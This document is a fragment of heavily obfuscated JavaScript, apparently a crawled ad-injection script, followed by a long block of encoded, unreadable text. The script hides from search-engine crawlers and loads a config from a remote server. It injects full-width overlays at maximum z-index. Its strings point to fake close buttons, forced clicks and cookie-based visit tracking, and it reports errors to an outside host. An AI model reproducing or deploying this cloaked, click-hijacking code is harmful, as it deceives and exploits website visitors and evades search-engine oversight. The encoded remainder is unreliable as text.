_0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}KF(mn2LO7om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}KF(mn2LO7om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181019912.txt
body_size: 235732
content:
~0qk;wqhprtWr;-rr;z^A]W;1Fz}6h0&]q}A|)U4KL}]51x;)_2A5)N&5y61FQ7WLdF2TqJkN7e5K0(_WFpXq-}FBFk{R/I;d/{xk/;dzt_o_d^dS7F6Y7w2}5^S1df6_1zq^Ude6%5(@L5]R_%}F:}:@f4U}oJ@)tNt^}SC&nAV51YF:f492f&NTJV]YtfJ@++qz/1Bre_f::TOJ7CERQ2V47n6E;2Y%CJ/2TD)I5Y+V):@5+qCTe1&syh|RY5d4xu+&O~EC1A4s(TVhznodtfCR-ohU%4zRK(nCtq&R;k1q_CW2-udIKU}B5kt5Fez/5;WyLsV4e6Wq:Qti{kCYJ_rVQ7;}JfO_Uh{/-qi4/efX{ek_nI@yNX2@/;n|1fO6dhK@)YLFsnshXCy02Jt{n^)2&SX}(~&U;):n1s9Tz@@:Qx62U_qOY4t@7/{re{r|X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CITy4]wIC+wy4BsyCER~ByoNSIRICUwI4]wyBAkNw]xW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CITy4]wIC+Ey4BsyCER~ByoNSIRICUwI4]wyBAkNw]xWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNwW4yBNxySE4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNwW4yBNxySW4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruFrxDrrrrrprtWrrr9/orOx0-2~p_xxW^z6oDW~o(OSUExq+VVqAx-^AuI9+D&uDf~wI%qJ:-wrD@SJd_^5:T25KiDLI%5_zFWL)6FJB6s5zKsD)e]i~R2]KrE:I%:NSq~Np(@}FihBNIhsNsfwx9pw;eCk%)2K;)SK%4Ce_/h{f4Xe_y5Ii|nx7O+xB9/I74}WQkXOEkur/qF%Nf_2wRRw%;uoQdChLBu]CNY}+6:~W{iNA+UQkpxh0^|kRRKO{YTU-k&ykez2E^4JL@);9;K}+S4R-(^9{WOLExpr-kC_Wo6k)k0z]zC~Ky%qB:zr];JB&ynR7JpRW6C9A~oA)EAz}WY~sqr7-rVzqVsw7Q:ewyzzRpu]~QEzEC~RW;9t9Q]SxE|@z{9EiWrERoy%k{kDCEz9RUhVWIhIpWVduKTryEIurL%t456dyE~iBUIkwE6peVq}nSox;CEKA;OrR]IK&1@-+YXB{NLTdt}x2p_&)Tx/%5A6h-JtzdDexY]Cy;erD@(w&pIWBSikQ;6ht+@o9JnhRw|h}_&52swf62JiUD9wQDzuXSWw6ToDf%//I7}EQu/%@Thw0eX77;N;;hN]EW+WOVS0B-p6AIxiwA(@Eye+J|BWBO:fYei6w4qU;z+zzUWOp{]XNe66T4k%kWyz7C0ppA&YEkAVq]Q]IEudr]JAqUI5f&rA}{h-~)/V0&@KNU~-CBqU+uJ](AVB|4TkuVAIp5+}2UULSVy]47IYEAY6nku^ry;Uu]w-2{RnLu67q]k@k]X/2V-usYi--IxqippTx;+fr)dO-Y-+SSS:19^@^_&)]z))AxEOS+_JVTs2VK%]YYJtzriE@O_0C]9CwwNiV7yrQxhipF0E&wrpI:{df:rfQ|-rr~n}nusIw0e}IyL7;@q{Rn1wyr|C5rhTrY;wRXO]Kxr};o4t)BuViLFppoT;+QE19wwrWIiqCFh~h6NFkk91+dEI05YNt_6Ce|xd;%tzYd5100_}OXXXi/nz};NzARR-DJ7Edqqur2whfiiUhq}}Uu]0Y&B/}Ji~&xJA~BsDkA)I9JyAnUeEXrrAUOTkI_euRY(DJTtU|9-221NTY7yhxS^kVV|K|q-dox@JqqO~sR^Fk^p~UWOd:Th0]OqCCo::IxY|r5z)U6YopRXiIp9&zhpps}(tLVn6pLDJBxsz:XNe(rxu}9Dq_SFs2Ss|d/CqIY];y;xT0KRn4xIS_w9x61XFTT]LEk4kRuh0u-urp~nrJN9|:u%u9951Y-~N(pNw6kqYKKE]d5t-)L7^hiXXrWwse:%Ly7;51s%}h1DX|VzSyWt+o6pDJ;5uuSuD@B]TiAf+@%qqq(B-0^&TkqU|rwR0o7yJ7Ak:fVVq^UQ4+XWeyT6IX%U|UDJV+R{@^22-sDdNJ6fYQnJJn:~BI-OOxfShOp62&}^@X%t-q~5kpB}iE^zEnKo@^0;ptUNTi0AwIxx}4oq:5uA{]i5z]VJ7xEyn4x9]RfyVT^iEr9FJrD+tEpxEzIuhkqBrRXV@u_Dq_Bp()E9(WE52wX:BoQSL(oh0+tVoKn]RkD~TxuuxNfK/tdK(wkpWh6+o_p^n+EN5-Ff+:Sh7YpuOs1F~9Upw;eL{yB6@Fs;Cww~9-}YEr-~hxE5W&etx9n06onAwWn)Yf1+nSpr+Bs]]~B|ETx4(R|:AiRtBV]iTz|TLdRDto:2xJ{Jxkxuw@IhuI:WIUXY}RCKsi2/xnIun(0^pnCrBEUQNKXEkIiIXK9}w}Er9+~:kNVO~DqrNIiSRz~:(ouzsB-]BBw)r4y}prhp+@D|FxxON26(LCB9]R_{OzJEYrXOrkN|w_RNfKdRDhfK{D7VO;Eyk7Is9z:C(;JDq5ud-5pA^ExW~xDWerLxSxy^OwQ+fzW%))6YQ+~_6h2uSWdL6EB(;Ep%tB^O]{&W0WU@E-0T(F0UT%6wkwIhu|]IIuhipr-oI^QK7uIiQEiVX-fh~V+9iU6A~:dT1fir]i-)Ix]sqtDF&Iq{~02YQUT&0Tp_{pEXA-FIeNxEiX-+7Uxu9TOfpxfi:p{R;eyr]E1Ixd5fBhuW/%Xy/Ro~D]SKdOxB:zBFfQ2tufn^]t+Do9drrr~hpLOVTAi^uoe~IAIhr~hSY%F)XUUN]:|D;T0ECKQTf-uXN-_(N4I2o-oA2/5EWs9Fw]wq%C]UTy}4IenuoStTK|S^zO67wyru_dIW0rRU{&|_EJkT]t5I6w50FIDFo%0OiLd9rORk]0@uuV1Dp5f(:-Q49yE:12hW5fi~z}1nSAikO1ABhy{OJ)wzRE6heBU^5K~r:_^BLwiqqw2X]uEoI~NE(z)wfeWX|]A|%/:SsXSn-EsR:nqp+^&AkRhx:oorwAf~(oCB%9(}r}DNt:B@z)NdzpJO2fXVF2yr])6A_~~BJX%2k:uuwW:z]2pfhp&Auh@}p-0]sd^)52W]D@:W0o(01z7p4wSoftt;uoY]L&Ri(JQ:9iI/uJS2eI]x|/QDA6&17rh6I~Yh0qKO6:^)6EzsT]5)DX)+LNF+~]{2yN0u+I-7;WE]qe_B^SKs_kO+s2x5B5DCXBVi@:qAzqI~C;}-U&hW%i}dFxf^F%TBi]E+2U_U++f)f;rwUe6rufoEX{E(q|xO)+%6/Iz-RJ4sr)}E-x-B(]QwR&zV&:0qt7}1hx;D~pLxrrrX77qtBBIhr:RIdK-d(r-+pL:uW+IDhE^uADK)6OeE;BV5Qu5xAKxD)_EutzQywu]XW9)]tk1RLAC/~{NS4|hU@|JWn7h~Sy2T~0w}]WC^C^s-6~I1uxdISuIR~yB:(Sh}:^BF]@s2V661_0ID^7+E2|4q{ftOrDJrIoKSQ}_I2:ACA~q_{On)+;1{i;wEsNOwFTeD1i~&_dBW{s&2s;{_BV2;9Sez^qA~]dxV-p~^BN;p{-|O%e5q|2OiJ&SQWWAizF5IWFh;]xIFk0]hA)%Ixku:kw&p}&|d0}OWYFruI9IwW/CO:NoNyU]Dhh9W%CfeJTLkpnN&oER4D@2tN&;~ytRFV6;DtLTALxrxo@iAS{&qYEQC9YFLYhr;VXYBU1Bt]EQLWYI/QITTsJfWE&Nh~zrdy&f+FeC6/s&tNF1X|2TB1}BXYBe0+~6QfRey(W;k5~I:w]yitLW(UJeQN9qCASXi6V9xNiX-kIAXIrf;&)@WV1T;(:9iTdK9Xx@F_I)UqYIFN_:uwKIr0-p+/6hqNhST69+^+T%y{k%V:ICBnpW}AROzh:x02IFxDtCLYdYNWe|_xR0r@rC]0~9(zVDiyDW+q5xk2TKf_1-7xf+~AIdQ]qY@tAyo5SJhfK4u4A@~@r)uo^0:h^TzJBNF+@y9%r1F}u/QOisV{Ou}hsYUQ~%)JB~{J0&]+pK6]|5^EqrCpV|Oq^KF+AkzAotK06%}q-WCz]L0ohNn-IEXIuU2OBCrq|u:pBEi~/Q^D@BTD~rS@)E)JOfN^5WJx&yTDNID(L]WA/+(ky(Q0~y%At+RfxA+~/WuwXruA}u{{Iy4fNW%Rz(2TAfO|BBkJ+rzierwFiE)/iAQ|_NA_u~pCY+Jr_uQs0f0~r(YoC]%EfrJiF()f/ApXBuh5Yuh%y(zf1BzE7rEzJiWD{NVItx9Vex9L7-(B((:5FW@WrU60Fr5XhWzUCf;NJ~-u(h-uT6xxLprz1rxN0-xu_zr}{+Cr1WI/Ouer/+C2tNe1~u_k@]Skn+]JFhoQ9Uo+C6y-0~)D96yFQ;xIkEC97rV;1pBThB{Fsxw0]N9Uw-(;dB}x7()xF(A~|Eri9rrWI&/A9N@]xk~e7@V(AATy)/}wkFkCdQprAfOr|T4+}2rAW)~dw}Cy42|ysFiCoYux:5IiRfIA-zT(o{xzwL9NIxVk2NWh}JphDuIr&(o7:Y@hssWk0Cp6yIh9-5-7hp^6uskx::xufsRuE6pI65S6ErIxC/rAFnR6tT^|u4VN^V4xJJ-NQtDIL;V9^y&6pIo6^5s-CEkVV)spe^hwKDOtfU^fD@W|4n^6DWoq70Eqx-r~dI}~iIRu|CD6{9oq-p2Cy~OpqW@)o/sEhU]yuhqr~YpBFI]]BFR]UF9x@]V~4TT]ptUr9DON%nWAK_DUhA4(r{r|NE-&iWAeCT-C6w4hE2u/DNi^]0E0k(CrEJn(-{6Eu^9DA1kRoBs-@porsRKphC__99h^r@B(w{xEw~;Onr]Q]BI%&0BxIuyy+LSf+9wW04U}rJr(u}Fu&QKYAf1kr]FUUzQ%-Y+x+R1_+W:V|Y;Vu1qDUL90])o}@XWUW^7p^Ep]^t7(|YEfIx7K+N2+nINri%+r@NEKI1o-rt1S+~+x-]4~TwU0Ow0F]qi@V}xUSyo-rzq(s_uJToqL~WO_W+p^AwTyJUS%i/WY+-L0OW%SIzKEDdV]s]^USCxIWs(u&uVWO|U:9|;0EfzO22(LIOCErAIyC9S_u&eDrehE}itfws|:Wo)Rsrs@rJ&Ir--N7%k+LYeJNiUKyNOq~EUy7x90~i;IzrxuUS/~2rwpfWdiXOd2/ddEBq0|xxq|EuxFs^)IkpzR2I)z1i9R_Sftu^f)uA%tN^iye^W-Ru6)eVieQx^)~:f_nx)Q)fyB9(:RWuxDDNL2+p5EXk|6+ALz0dztfELh)(Y0EWE%^Ep%dxOi}qEIIrn0&-I/}xu_rp_OeB_oiU]VdS~nR-X{RzpL%yL4Vzpu{JoUKixF@AXwBOkE;JWfXECWYBRXOx-i~E(yiVIkTOs@Y]^7{h}&SOVw(rDY6^;_Du|-|+1yXAXVRWQD/xNBph}9BuYJQiU1/B^d^+{JT~{/ihzD~f{Uwrwyfw/rI(p5psV-yxSr6}0fxJpSzq+xB0dzArdJAIK^04I:}K:Cdd&uy1+AL(nexp+J^):S^nK9i%Jz@zKI6iESpO52y{nLW/op1JV6-zW|t%US1CxzsR:fOQ})WxKV;;UpruK6ORwr_OnfD2h2p-h60C065-WVhSop;-r~Yz^q-y2p6@TWXTi;xO^q:~dppzdOrF:B7f^i~)puA/~x44xf)]z&dWTOT(|xRSKhrN9YqI)5]0&u&yE2tJI]]T2Y~hR&~oCBQ|qiuU&+f&Awzy+AtWd&itpYs{uiCr2k9y6ke~wiqE]k+(+AVipr+VTw9ot7~4Iu~Ypr_(K~{y4OFqIS]uD/DdYBwV(rzAizJ_Tid%1r+RVyCfJk1u+0z_%%p|f0U4BytuXV5rL^IIOKU_Q%pi1@)xe6tq}z^EYJq(-Q^_oo2{DuWu{SR1h6ByKF9)DWkyLo~r5Ex}}}Kpwy|^}6urL@1+tFrnxF^tK_~]]QOEY0UV/:xT]ARyKd@RrJt0{@1y2Ytyz;qFOJwL;V6N&0u7NYEC~hA+9_4W5BDJQu5Aq;W|pTWexBwk%6^xs_IFQhWC%VKT^Ik(2^:+o+w}46~dC:&rI%D+Fd05XI1(TOR6WIiy%o}~XoprJ(rNI{u0@{tYTW6LsOrrfBz~~pzoCd5hfq{t{YnE@{+J@;z&0i:{L{e%)yJqVE;iWN@DzfDVD)xVDOh_DyuSuLiL:T)^)XWSJ@|i2}E~hTIItz;i5fL;++2U67qy;6:ALR]zOux:{w9hsNodT@edzS5JFhCB7nkr;AT^Q9Ipi}iLe5;VJz46OU~(_OkJozr6%6@fk1rdydU^V7EEkN0rS5|u|(dU1-:+:@+ItJ_Y;4/;)&((DJsU&(|-(4)IJ}iVhiAhfR5;LRkx;BFh2SsI]NV+zzVfYy]euzfr%67E^E1Dr9urNyVIw9&ruo^5t_tDyhxLVV9F:WDrE(@iq&i7yuQuQrxxXBR5wy/DC9sJ&55F^E-i~7U^nzQi(I;T^nAkK0N9W_2-5_Rt/2A24N)qU2|{o4^q4AsKq2UX-z%tTXzWW;k^2fOL4:W&:wLe5-nz}90@+VfN6)(DtUy@19^O(XYB6;p]Arq;p~&]{Xf61;_9rViLIOrq]p65Tt4o5X:)zRRpNER6q~qYVu~QIhEd~hW/yx2WhT^5]4&IAhr4&F(;w-xyKT(;DT]/u(ki4zBD1rN54Fk@hC27UhyKdU5:2YS}rdk^xdyp9^26tkwWCrC(pxSRprQOp}~Q{ryFp}Y;d})Fy_]1~}ACtyESDO6{QexQ(hRyJJ|&(r]]NDsYAF-SJ